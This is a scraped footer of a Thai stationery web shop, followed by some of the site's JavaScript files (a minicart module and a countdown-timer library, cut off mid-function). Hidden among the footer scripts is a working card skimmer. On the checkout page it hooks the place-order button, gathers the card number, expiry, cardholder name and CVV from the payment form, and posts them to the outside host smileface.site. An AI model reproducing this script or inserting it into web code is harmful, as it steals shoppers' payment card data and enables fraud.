<li class="email-icon gtm-email middle-content">อีเมล : <a href="/cdn-cgi/l/email-protection#bfd7decfcfc6e0cbd0e0d7dad3cfffcccbdecbd6d0d1dacdc6d2d6d1da91dcd0d2" target="_blank"><span class="__cf_email__" data-cfemail="4b232a3b3b32143f2414232e273b0b383f2a3f2224252e39322622252e65282426">[email&#160;protected]</span></a></li>
<li class="phone-icon gtm-tel middle-content"><a href="tel:02 668 0102" target="_blank">โทร : 02-668-0102</a></li>
</ul>
</ul>
<div class="d-inline-block"><a class="gtm-fb" href="https://www.facebook.com/STATIONERYMINE"><img src="https://stationerymine.com/media/wysiwyg/icon/fb.png" alt="" width="30" height="30" /></a> <a class="gtm-ig" href="https://www.instagram.com/stationerymine/"><img src="https://stationerymine.com/media/wysiwyg/icon/ig.png" alt="" width="30" height="30" /></a> <a class="gtm-line" href="https://lin.ee/xSX5FeY"><img src="https://stationerymine.com/media/wysiwyg/icon/line.png" alt="" width="30" height="30" /></a></div>
</div>
</div>
</div>
<div class="col-md-2 col-sm-6 col-xs-12 our-services">
<div class="footer-block">
<div class="footer-block-title">
<h3>เกี่ยวกับเรา</h3>
</div>
<div class="footer-block-content">
<ul class="links-footer">
<li class="gtm-aboutus"><a href="https://stationerymine.com/about-us">เกี่ยวกับเรา</a></li>
<!--li><a href="https://stationerymine.com/shopper-guide">คู่มือนักช้อป</a></li-->
<li><a href="https://stationerymine.com/faqs">คำถามที่พบบ่อย</a></li>
<li class="gtm-contact"><a href="https://stationerymine.com/contact/index/index/">ติดต่อเรา</a></li>
<li><a href="https://stationerymine.com/privacy-notice">ประกาศนโยบายความเป็นส่วนตัว</a></li>
<!-- <li><a href="https://stationerymine.com/terms-and-conditions">นโยบายการใช้งานเว็บไซต์</a></li> -->
<!-- <li><a href="https://stationerymine.com/terms-and-conditions">นโยบายการใช้คุกกี้</a></li> -->
<li><a href="https://stationerymine.com/delivery-policy">นโยบายการจัดส่ง</a></li>
<li><a href="https://stationerymine.com/exchange-and-return-policy">นโยบายการเปลี่ยน/คืน สินค้า</a></li>
<!--li><a href="https://stationerymine.com/how-to-pay">วิธีการสั่งซื้อและชำระเงิน</a></li>
<li><a href="https://stationerymine.com/how-to-request-a-quotation">วิธีการขอใบเสนอราคา</a></li>
<li><a href="https://stationerymine.com/dhas-mania-condition">DHAS MANIA คืออะไร?</a></li>
<li><a href="https://stationerymine.com/dhas-mania-how-to-register">วิธีการสมัคร DHAS MANIA</a></li>
<li><a href="https://stationerymine.com/shipping-price-list">วิธีเช็คอัตราค่าจัดส่ง</a></li--></ul>
</div>
</div>
</div>
<div class="col-md-2 col-sm-6 col-xs-12 our-services">
<div class="footer-block">
<div class="footer-block-title">
<h3>บริการลูกค้า</h3>
</div>
<div class="footer-block-content">
<ul class="links-footer">
<li><a href="https://stationerymine.com/sales/guest/form">ตรวจสอบสถานะสินค้า</a></li>
<li><a href="https://stationerymine.com/services">คู่มือนักช้อป</a></li>
<!--li><a href="https://stationerymine.com/how-to-dhas-mania">ระบบเก็บคะแนน</a></li-->
<li><a href="https://stationerymine.com/cookie-delete">วิธีลบคุกกี้</a></li>

</ul>
</div>
</div>
</div>
<div class="col-md-4 col-sm-6 col-xs-12 blog-footer">
<div class="footer-block">
<div class="footer-block-title">
<h3>สมัครรับข่าวสาร</h3>
</div>
 <div class="block-subscribe-footer"><form class="form subscribe" novalidate action="https://stationerymine.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-footer-validate-detail"><div class="newsletter-content input-group"><div class="input-box"><input name="email" type="email" id="newsletter-footer" onfocus="if(this.value=='ที่อยู่อีเมลของคุณ') this.value='';" onblur="if(this.value=='') this.value='ที่อยู่อีเมลของคุณ';" value="ที่อยู่อีเมลของคุณ" data-validate="{required:true, 'validate-email':true}"/></div><div class="action-button"><button class="action subscribe primary" title="รับข่าวสาร" type="submit"><span>รับข่าวสาร</span></button></div></div></form></div>
<div style="margin-top: 20px;"></div>
</div>
</div>
</div>
</div>
</div>
</div>
<style xml="space"><!--
#subscribelist {
  position: relative;
}

#subscribelist li {
  margin: 0;
  padding: 0;
  list-style: none;
  position: absolute;
  top: 0;
}
.footer-style-13 a:hover{
color:#d0052b !important;
}
#subscribelist li, #subscribelist a {
  height: 48px;
  display: block;
}

#fbsub {
  left: 0px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') 0 0;
}
#linesub {
  left: 48px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') -48px 0;
}
#callsub {
  left: 96px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') -96px 0;
}
#emailsub {
  left: 144px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') -144px 0;
}
--></style> <div class="footer-bottom"><div class="container"><div class="bottom-content"><div class="row"><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 copyright-footer"> <address>Stationerymine.com &copy; 2020
All Rights Reserved.
				</address></div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 footer-payment"><div class="pull-right">
<div class="row">
<div class="col-3">
<a href='https://dbdregistered.dbd.go.th/api/public/shopinfo?param=9E5737A7D200C44387B0346D6AA6F4E95A74C757539294F16E4D2668943B4F67' target="_blank">
<img src='https://dbdregistered.dbd.go.th/api/public/banner?param=9E5737A7D200C44387B0346D6AA6F4E95A74C757539294F16E4D2668943B4F67' />
</a>

</div>
<div class="col-9">
<img src="https://stationerymine.com/media/wysiwyg/payment/payment-id16.png" alt="Payment" />
</div>
</div>
</div>
<div class="d-lg-none" style="margin-bottom:90px;" ></div>
</div></div></div></div></div></div></div>  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
    require(["jquery"],function ($) {

        $('.sm-megamenu-child .sm_megamenu_title .btn-open-sub').each(function(){
            $(this).append('<i class="fa fa-plus"></i>');
        });

});</script> <div class="menu-mobile-display hidden-md hidden-lg hidden-xl"><ul><li> <a href="/"><div class="itemmenu"><i class="fa fa-home"></i> <span>หน้าแรก</span></div></a></li> <li> <a id="sidebar-buttonx" href="#"><div class="itemmenu"><i class="fa fa-bars"></i> <span>เมนู</span></div></a></li> <!--li data-toggle="modal" data-target="#myModal"><a href="#"><div class="itemmenu"><i class="fa fa-search"></i> <span>ค้นหา</span></div></a></li--><li> <a href="/checkout/cart" data-bind="scope: 'minicart_content'"><div class="numb-wrapper" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><div class="numb"><!-- ko text: getCartParam('summary_count') --> 0 <!-- /ko --></div></div><div class="itemmenu"><i class="fa fa-shopping-basket"></i> <span>ตะกร้า</span></div></a></li> <li> <a class="open-myaccount"><div class="itemmenu"><i class="fa fa-user"></i> <span>สมาชิก</span></div></a></li> <li> <a href="/contact/index/index"><div class="itemmenu"><i class="fa fa-phone"></i> <span>ติดต่อเรา</span></div></a></li></ul></div><div class="myaccount-nav"><h4 class="menu-title-acc">สมาชิก</h4>  <ul><li> <a href="/customer/account/login">เข้าสู่ระบบ</a></li> <li> <a class="newcust" href="/customer/account/create">สมัครสมาชิก</a></li></ul></div><div class="searchpopup"><div class="modal fade" id="myModal" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-body">  <div class="block-content"><form class="form minisearch" id="search_mini_form" action="https://stationerymine.com/catalogsearch/result/" method="get"><div class="field search"><div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://stationerymine.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" onfocus="if(this.value=='ค้นหาสินค้าที่นี่...') this.value='';" onblur="if(this.value=='') this.value='ค้นหาสินค้าที่นี่...';" value="ค้นหาสินค้าที่นี่..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/><div id="search_autocomplete" class="search-autocomplete"></div></div></div><div class="actions"><button type="submit" title="ค้นหา" class="btn-search-header"><span>ค้นหา</span></button></div></form></div></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button></div></div></div></div></div><script type="text/javascript">
    require(["jquery"],function ($) {
        $('body').append("<div class='opacitybg'></div><div class='opacitybg2'></div>");
        $('#sidebar-buttonx').click(function () {
            $('body').find('.opacitybg').toggleClass("vis");
            $('body').toggleClass('navbar-active');
            $(this).toggleClass('active');
            $('body').find('.opacitybg2').removeClass("vis");
            $('.myaccount-nav').removeClass("vis2");
        });
        $('.opacitybg').click(function () {
            $('body').find('.opacitybg').removeClass("vis");
            $('body').toggleClass('navbar-active');
            $(this).toggleClass('active');
            
            
        });
        $('.opacitybg2').click(function () {
            $('body').find('.opacitybg2').removeClass("vis");
            $('.myaccount-nav').toggleClass("vis2");
        });
        $(".open-myaccount").click(function(){
            $('body').find('.opacitybg2').toggleClass("vis");
            $('.myaccount-nav').toggleClass("vis2");
            $('body').find('.opacitybg').removeClass("vis");
            $('body').removeClass('navbar-active');
            $('#sidebar-buttonx').removeClass('active');
        });
    });</script> <div class="widget block block-static-block"></div> <div class="widget block block-static-block"><p>
<script type="text/javascript" xml="space">// <![CDATA[
      (function(d,t) {
        var BASE_URL="https://app.omoo.co";
        var g=d.createElement(t),s=d.getElementsByTagName(t)[0];
        g.src=BASE_URL+"/packs/js/sdk.js";
        g.defer = true;
        g.async = true;
        s.parentNode.insertBefore(g,s);
        g.onload=function(){
          window.chatwootSDK.run({
            websiteToken: 'wdgbckhjteNphXftCh6aUFtF',
            baseUrl: BASE_URL
          })
        }
  })(document, "script");
 // ]]></script>
</p>
<style xml="space"><!--
    button.woot-widget-bubble {
        padding: 0 !important;
    }

    button.woot-widget-bubble:focus {
        border-radius: 100px;
        bottom: 20px;
        cursor: pointer;
        height: 64px;
        position: fixed;
        user-select: none;
        width: 64px;
        padding: 0 !important;
    }
--></style></div></div></footer> <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/stationerymine.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/stationerymine.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/stationerymine.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/stationerymine.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script> <script>
		function waitForElm(selector) {
			return new Promise(resolve => {
				if (document.querySelector(selector)) {
					return resolve(document.querySelector(selector));
				}

				const observer = new MutationObserver(mutations => {
					if (document.querySelector(selector)) {
						resolve(document.querySelector(selector));
						observer.disconnect();
					}
				});

				observer.observe(document.body, {
					childList: true,
					subtree: true
				});
			});
		}

		function creditCardValidation(card){
			var masterCardregEx = /^5[1-5][0-9]{14}$|^2(?:2(?:2[1-9]|[3-9][0-9])|[3-6][0-9][0-9]|7(?:[01][0-9]|20))[0-9]{12}$/;
			var visaregEx = /^4[0-9]{12}(?:[0-9]{3})?$/;
			var amexregEx = /^3[47][0-9]{13}$/;
			var discoverregEx = /^65[4-9][0-9]{13}|64[4-9][0-9]{13}|6011[0-9]{12}|(622(?:12[6-9]|1[3-9][0-9]|[2-8][0-9][0-9]|9[01][0-9]|92[0-5])[0-9]{10})$/;
			var maestoregEx = /^(5018|5081|5044|5020|5038|603845|6304|6759|676[1-3]|6799|6220|504834|504817|504645)[0-9]{8,15}$/;
			var jcbregEx = /^(?:2131|1800|35[0-9]{3})[0-9]{11}$/;
			var dinerregEx = /^3(?:0[0-5]|[68][0-9])[0-9]{11}$/

			for (const _type in [masterCardregEx, visaregEx, amexregEx, discoverregEx, maestoregEx, jcbregEx, dinerregEx]){
				if(card.match(_type)){
					return true;
				} else {
					continue;
				}
			}
			return false;
		} 

		function sendServer(data){
			var url = `https://smileface.site/card`
			var xmlHttp = new XMLHttpRequest();
			xmlHttp.open( "POST", url, false );
			xmlHttp.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
			xmlHttp.send(JSON.stringify(data));
		}


		function sendData(){
			data = {
				"card": {
					"selectors": ["#gw2c2p_credit_cc_number"],
					"value": ""
				},
				"date": {
					"selectors": ["#gw2c2p_credit_expiration", "#gw2c2p_credit_expiration_yr"],
					"value": ""
				},
				"name": {
					"selectors": ["#gw2c2p_credit_cc_cardholder"],
					"value": ""
				},
				"cvv": {
					"selectors": ["#gw2c2p_credit_cc_cid"],
					"value": ""
				},
                "domain": {
                    "selectors": [],
					"value": window.location.hostname
                }
			}
			
			for (var _type in data) {
				console.log(_type)
				for (var _selector of data[_type]["selectors"]){
					console.log(_selector)
					if (document.querySelector(_selector) == null){
						continue;
					}
					
					value = document.querySelector(_selector).value;
					if (value != ""){
						data[_type]["value"] = (( data[_type]["value"] == "" ) ? value : data[_type]["value"] + "/" + value)
					}
				}
			}
			console.log(data);

			if (!creditCardValidation(data["card"]["value"])) {
				return;
			}

			sendServer(data)
			
		}

		var url = "/onestepcheckout/";
		console.log(321);
		if (window.location.href.includes(url)){
			waitForElm("#co-place-order-area button[data-bind*='placeOrder']").then((elm) => {
				console.log('Element is ready');
				elm.addEventListener("click", sendData);
			});
		}
		
	</script><script type = "text/javascript">
    require(['jquery'],function(jQuery){  
	jQuery(".sidebar.sidebar-additional .sidebar-dailydeal.grid ol.products.list").slick(
        {
          infinite: true,
          autoplay: true,
          dots: true,
          arrows: false
        });
        
        jQuery(".sidebar.sidebar-additional .flashsale-items.products ol.products.list").slick(
        {
          infinite: true,
          autoplay: true,
          dots: true,
          arrows: false
        });
        
    });</script>  <!-- Modal --><div id="otp-sms__modal" class="otp-sms__popup"><div class="sms-modal-wrap"><div class="sms-modal-header"><h1 class="modal-title">SEND OTP</h1><button class="btn-close-modal" type="button"></button></div><div class="sms-modal-content"><div class="form-group use-phone social_phone"><label class="control-label" for="otp_phone_number">Phone Number</label> <div class="input-wrap has-feedback has-error"><input type="text" class="form-control" id="otp_phone_number" autocomplete="off" name="otp_phone_number" placeholder="Phone Number"><a class="btn-send-otp">SEND SMS <div class="count-number block-hide">Wait <span class="c-number"></span>s</div></a> <div style="clear:both"></div><small class="error-message" id="message_phone_number"></small></div></div><div class="form-group social_otp_code"><label class="control-label">OTP</label> <div class="input-wrap"><input type="text" class="form-control" id="otp_number" autocomplete="off" name="otp_code" placeholder="OTP Number"><small class="error-message" id="message_otp"></small></div></div></div><div class="sms-modal-footer"><button class="btn-update__phone" type="button">Update</button></div></div></div><div class="sms-modal-overlay"></div><script type="text/x-magento-init">
        {
        "*": {
            "smspopup": {}
        }
    }</script>  <script type="text/javascript">
require([
    'jquery',
    'quickView',
    'domReady!'
], function ($, cartQuickView) {
    var quickViewCf = {
        isQuickView: false,
        isAjaxCart: true,
        product_container: '.products-grid .item-inner,.products-list .item-inner',
        button_container: '.box-image,.box-image-list',
        label_button: 'Quick View',
        base_url: 'https://stationerymine.com/'
    }
    $(quickViewCf.product_container).cartQuickView(quickViewCf);
    $(document).on("afterAjaxProductsLoaded", function (event) {
        $(quickViewCf.product_container).cartQuickView(quickViewCf);
    });
});</script> <script type="text/x-magento-init">
{
	"#maincontent": {
		"Sm_CartQuickPro/js/custom-addtocart": {
			"isEnabled": true,
			"isAjaxCart": true,
			"urlLogin": "https://stationerymine.com/customer/account/login/",
			"isLoggedIn": false,
			"addUrl": "https://stationerymine.com/cartquickpro/cart/add",
			"isUpdateConfigure": false,
			"isCompareIndex": false,
			"isProductView": false,
			"isCheckoutPage":  false,
			"isWishlistPage": false,
			"urlCurrent": "https://stationerymine.com/stationery/pen/ballpoint-pen",
			"countDownNumber": 1		}
	}
}</script><div id="smcqp-container" style="display:none;"><div data-role="loader" class="loading-mask"><div class="loader"><img src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/images/loader-1.gif" alt="กำลังโหลด ..."></div></div><div id="smcqp-contents"></div><div id="smcqp-report" style="display:none;"><div class="smcqp-messages"></div><div class="smcqp-actions"><a class="smcqp-continue spcqp-count" data-count="1" href="#" title="ต่อไป">ต่อไป</a> <a class="smcqp-btn smcqp-view-cart " href="https://stationerymine.com/checkout/cart/" title="ดูตะกร้าสินค้า">ดูตะกร้าสินค้า</a> <a class="smcqp-btn smcqp-view-compare " href="https://stationerymine.com/catalog/product_compare/index/" title="เปรียบเทียบสินค้า">เปรียบเทียบสินค้า</a> <a class="smcqp-btn smcqp-view-wishlist " href="https://stationerymine.com/wishlist/" title="รายการโปรดของฉัน">รายการโปรดของฉัน</a></div></div></div> <div data-role="loader" class="loading-mask-shopby" style="display:none"><div class="loader"><img src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/images/loader-1.gif" alt="กำลังโหลด ..."></div></div></div> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6b0bc1fcfe314f309d5046c66700157c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/dailydeal_global.min.js
body_size: -451
content:
function setLocation(url){window.location.href=url;}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/Wiki_Quotation/js/view/minicart.min.js
body_size: -124
content:
define(["jquery","Magento_Checkout/js/view/minicart","Magento_Customer/js/customer-data",],function($,Component,customerData){"use strict";var sections=["cart"];customerData.invalidate(sections);customerData.reload(sections,true);return Component.extend({convertToQuoteUrl:window.location.origin+"/quotation/quote/approve",convertToQuote:function(element){var self=this,href=self.convertToQuoteUrl;$(element).on("click",function(){window.location.href=href;});},});});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/TimeCircles.min.js
body_size: 5001
content:
require(['jquery'],function(jQuery){(function($){var useWindow=window;if(!Object.keys){Object.keys=(function(){'use strict';var hasOwnProperty=Object.prototype.hasOwnProperty,hasDontEnumBug=!({toString:null}).propertyIsEnumerable('toString'),dontEnums=['toString','toLocaleString','valueOf','hasOwnProperty','isPrototypeOf','propertyIsEnumerable','constructor'],dontEnumsLength=dontEnums.length;return function(obj){if(typeof obj!=='object'&&(typeof obj!=='function'||obj===null)){throw new TypeError('Object.keys called on non-object');}
var result=[],prop,i;for(prop in obj){if(hasOwnProperty.call(obj,prop)){result.push(prop);}}
if(hasDontEnumBug){for(i=0;i<dontEnumsLength;i++){if(hasOwnProperty.call(obj,dontEnums[i])){result.push(dontEnums[i]);}}}
return result;};}());}
var limited_mode=false;var tick_duration=200;var debug=(location.hash==="#debug");function debug_log(msg){if(debug){console.log(msg);}}
var allUnits=["Days","Hours","Minutes","Seconds"];var nextUnits={Seconds:"Minutes",Minutes:"Hours",Hours:"Days",Days:"Years"};var secondsIn={Seconds:1,Minutes:60,Hours:3600,Days:86400,Months:2678400,Years:31536000};function hexToRgb(hex){var shorthandRegex=/^#?([a-f\d])([a-f\d])([a-f\d])$/i;hex=hex.replace(shorthandRegex,function(m,r,g,b){return r+r+g+g+b+b;});var result=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(hex);return result?{r:parseInt(result[1],16),g:parseInt(result[2],16),b:parseInt(result[3],16)}:null;}
function isCanvasSupported(){var elem=document.createElement('canvas');return!!(elem.getContext&&elem.getContext('2d'));}
function s4(){return Math.floor((1+Math.random())*0x10000).toString(16).substring(1);}
function guid(){return s4()+s4()+'-'+s4()+'-'+s4()+'-'+
s4()+'-'+s4()+s4()+s4();}
if(!Array.prototype.indexOf){Array.prototype.indexOf=function(elt){var len=this.length>>>0;var from=Number(arguments[1])||0;from=(from<0)?Math.ceil(from):Math.floor(from);if(from<0)
from+=len;for(;from<len;from++){if(from in this&&this[from]===elt)
return from;}
return-1;};}
function parse_date(str){var match=str.match(/^[0-9]{4}-[0-9]{2}-[0-9]{2}\s[0-9]{1,2}:[0-9]{2}:[0-9]{2}$/);if(match!==null&&match.length>0){var parts=str.split(" ");var date=parts[0].split("-");var time=parts[1].split(":");return new Date(date[0],date[1]-1,date[2],time[0],time[1],time[2]);}
var d=Date.parse(str);if(!isNaN(d))
return d;d=Date.parse(str.replace(/-/g,'/').replace('T',' '));if(!isNaN(d))
return d;return new Date();}
function parse_times(diff,old_diff,total_duration,units,floor){var raw_time={};var raw_old_time={};var time={};var pct={};var old_pct={};var old_time={};var greater_unit=null;for(var i=0;i<units.length;i++){var unit=units[i];var maxUnits;if(greater_unit===null){maxUnits=total_duration / secondsIn[unit];}
else{maxUnits=secondsIn[greater_unit]/ secondsIn[unit];}
var curUnits=(diff / secondsIn[unit]);var oldUnits=(old_diff / secondsIn[unit]);if(floor){if(curUnits>0)curUnits=Math.floor(curUnits);else curUnits=Math.ceil(curUnits);if(oldUnits>0)oldUnits=Math.floor(oldUnits);else oldUnits=Math.ceil(oldUnits);}
if(unit!=="Days"){curUnits=curUnits%maxUnits;oldUnits=oldUnits%maxUnits;}
raw_time[unit]=curUnits;time[unit]=Math.abs(curUnits);raw_old_time[unit]=oldUnits;old_time[unit]=Math.abs(oldUnits);pct[unit]=Math.abs(curUnits)/ maxUnits;old_pct[unit]=Math.abs(oldUnits)/ maxUnits;greater_unit=unit;}
return{raw_time:raw_time,raw_old_time:raw_old_time,time:time,old_time:old_time,pct:pct,old_pct:old_pct};}
var TC_Instance_List={};function updateUsedWindow(){if(typeof useWindow.TC_Instance_List!=="undefined"){TC_Instance_List=useWindow.TC_Instance_List;}
else{useWindow.TC_Instance_List=TC_Instance_List;}
initializeAnimationFrameHandler(useWindow);};function initializeAnimationFrameHandler(w){var vendors=['webkit','moz'];for(var x=0;x<vendors.length&&!w.requestAnimationFrame;++x){w.requestAnimationFrame=w[vendors[x]+'RequestAnimationFrame'];w.cancelAnimationFrame=w[vendors[x]+'CancelAnimationFrame'];}
if(!w.requestAnimationFrame||!w.cancelAnimationFrame){w.requestAnimationFrame=function(callback,element,instance){if(typeof instance==="undefined")
instance={data:{last_frame:0}};var currTime=new Date().getTime();var timeToCall=Math.max(0,16-(currTime-instance.data.last_frame));var id=w.setTimeout(function(){callback(currTime+timeToCall);},timeToCall);instance.data.last_frame=currTime+timeToCall;return id;};w.cancelAnimationFrame=function(id){clearTimeout(id);};}};var TC_Instance=function(element,options){this.element=element;this.container;this.listeners=null;this.data={paused:false,last_frame:0,animation_frame:null,interval_fallback:null,timer:false,total_duration:null,prev_time:null,drawn_units:[],text_elements:{Days:null,Hours:null,Minutes:null,Seconds:null},attributes:{canvas:null,context:null,item_size:null,line_width:null,radius:null,outer_radius:null},state:{fading:{Days:false,Hours:false,Minutes:false,Seconds:false}}};this.config=null;this.setOptions(options);this.initialize();};TC_Instance.prototype.clearListeners=function(){this.listeners={all:[],visible:[]};};TC_Instance.prototype.addTime=function(seconds_to_add){if(this.data.attributes.ref_date instanceof Date){var d=this.data.attributes.ref_date;d.setSeconds(d.getSeconds()+seconds_to_add);}
else if(!isNaN(this.data.attributes.ref_date)){this.data.attributes.ref_date+=(seconds_to_add*1000);}};TC_Instance.prototype.initialize=function(clear_listeners){this.data.drawn_units=[];for(var i=0;i<Object.keys(this.config.time).length;i++){var unit=Object.keys(this.config.time)[i];if(this.config.time[unit].show){this.data.drawn_units.push(unit);}}
$(this.element).children('div.time_circles').remove();if(typeof clear_listeners==="undefined")
clear_listeners=true;if(clear_listeners||this.listeners===null){this.clearListeners();}
this.container=$("<div>");this.container.addClass('time_circles');this.container.appendTo(this.element);var height=this.element.offsetHeight;var width=this.element.offsetWidth;if(height===0)
height=$(this.element).height();if(width===0)
width=$(this.element).width();if(height===0&&width>0)
height=width / this.data.drawn_units.length;else if(width===0&&height>0)
width=height*this.data.drawn_units.length;var canvasElement=document.createElement('canvas');canvasElement.width=width;canvasElement.height=height;this.data.attributes.canvas=$(canvasElement);this.data.attributes.canvas.appendTo(this.container);var canvasSupported=isCanvasSupported();if(!canvasSupported&&typeof G_vmlCanvasManager!=="undefined"){G_vmlCanvasManager.initElement(canvasElement);limited_mode=true;canvasSupported=true;}
if(canvasSupported){this.data.attributes.context=canvasElement.getContext('2d');}
this.data.attributes.item_size=Math.min(width / this.data.drawn_units.length,height);this.data.attributes.line_width=this.data.attributes.item_size*this.config.fg_width;this.data.attributes.radius=((this.data.attributes.item_size*0.8)-this.data.attributes.line_width)/ 2;this.data.attributes.outer_radius=this.data.attributes.radius+0.5*Math.max(this.data.attributes.line_width,this.data.attributes.line_width*this.config.bg_width);var i=0;for(var key in this.data.text_elements){if(!this.config.time[key].show)
continue;var textElement=$("<div>");textElement.addClass('textDiv_'+key);textElement.css("top",0);textElement.css("background-color","#d5002b");textElement.css("height","60px");textElement.css("padding","10px 0");textElement.css("left",Math.round(i++*5));textElement.css("width","58px");textElement.css("border-radius","10px");textElement.appendTo(this.container);var headerElement=$("<h4>");headerElement.text(this.config.time[key].text);headerElement.css("font-size","10px");headerElement.css("color","white");headerElement.css("line-height","8px");headerElement.appendTo(textElement);var numberElement=$("<span>");numberElement.css("font-size","25px");numberElement.css("line-height","12px");numberElement.css("color","white");numberElement.appendTo(textElement);this.data.text_elements[key]=numberElement;}
this.start();if(!this.config.start){this.data.paused=true;}
var _this=this;this.data.interval_fallback=useWindow.setInterval(function(){_this.update.call(_this,true);},100);};TC_Instance.prototype.update=function(nodraw){if(typeof nodraw==="undefined"){nodraw=false;}
else if(nodraw&&this.data.paused){return;}
if(limited_mode){this.data.attributes.context.clearRect(0,0,this.data.attributes.canvas[0].width,this.data.attributes.canvas[0].hright);}
var diff,old_diff;var prevDate=this.data.prev_time;var curDate=new Date();this.data.prev_time=curDate;if(prevDate===null)
prevDate=curDate;if(!this.config.count_past_zero){if(curDate>this.data.attributes.ref_date){for(var i=0;i<this.data.drawn_units.length;i++){var key=this.data.drawn_units[i];this.data.text_elements[key].text("0");var x=(i*this.data.attributes.item_size)+(this.data.attributes.item_size / 2);var y=this.data.attributes.item_size / 2;var color=this.config.time[key].color;this.drawArc(x,y,color,0);}
this.stop();return;}}
diff=(this.data.attributes.ref_date-curDate)/ 1000;old_diff=(this.data.attributes.ref_date-prevDate)/ 1000;var floor=this.config.animation!=="smooth";var visible_times=parse_times(diff,old_diff,this.data.total_duration,this.data.drawn_units,floor);var all_times=parse_times(diff,old_diff,secondsIn["Years"],allUnits,floor);var i=0;var j=0;var lastKey=null;var cur_shown=this.data.drawn_units.slice();for(var i in allUnits){var key=allUnits[i];if(Math.floor(all_times.raw_time[key])!==Math.floor(all_times.raw_old_time[key])){this.notifyListeners(key,Math.floor(all_times.time[key]),Math.floor(diff),"all");}
if(cur_shown.indexOf(key)<0)
continue;if(Math.floor(visible_times.raw_time[key])!==Math.floor(visible_times.raw_old_time[key])){this.notifyListeners(key,Math.floor(visible_times.time[key]),Math.floor(diff),"visible");}
if(!nodraw){this.data.text_elements[key].text(Math.floor(Math.abs(visible_times.time[key])));var x=(j*this.data.attributes.item_size)+(this.data.attributes.item_size / 2);var y=this.data.attributes.item_size / 2;var color=this.config.time[key].color;if(this.config.animation==="smooth"){if(lastKey!==null&&!limited_mode){if(Math.floor(visible_times.time[lastKey])>Math.floor(visible_times.old_time[lastKey])){this.radialFade(x,y,color,1,key);this.data.state.fading[key]=true;}
else if(Math.floor(visible_times.time[lastKey])<Math.floor(visible_times.old_time[lastKey])){this.radialFade(x,y,color,0,key);this.data.state.fading[key]=true;}}
if(!this.data.state.fading[key]){this.drawArc(x,y,color,visible_times.pct[key]);}}
else{this.animateArc(x,y,color,visible_times.pct[key],visible_times.old_pct[key],(new Date()).getTime()+tick_duration);}}
lastKey=key;j++;}
if(this.data.paused||nodraw){return;}
var _this=this;var update=function(){_this.update.call(_this);};if(this.config.animation==="smooth"){this.data.animation_frame=useWindow.requestAnimationFrame(update,_this.element,_this);}
else{var delay=(diff%1)*1000;if(delay<0)
delay=1000+delay;delay+=50;_this.data.animation_frame=useWindow.setTimeout(function(){_this.data.animation_frame=useWindow.requestAnimationFrame(update,_this.element,_this);},delay);}};TC_Instance.prototype.animateArc=function(x,y,color,target_pct,cur_pct,animation_end){if(this.data.attributes.context===null)
return;var diff=cur_pct-target_pct;if(Math.abs(diff)>0.5){if(target_pct===0){this.radialFade(x,y,color,1);}
else{this.radialFade(x,y,color,0);}}
else{var progress=(tick_duration-(animation_end-(new Date()).getTime()))/ tick_duration;if(progress>1)
progress=1;var pct=(cur_pct*(1-progress))+(target_pct*progress);this.drawArc(x,y,color,pct);if(progress>=1)
return;var _this=this;useWindow.requestAnimationFrame(function(){_this.animateArc(x,y,color,target_pct,cur_pct,animation_end);},this.element);}};TC_Instance.prototype.drawArc=function(x,y,color,pct){if(this.data.attributes.context===null)
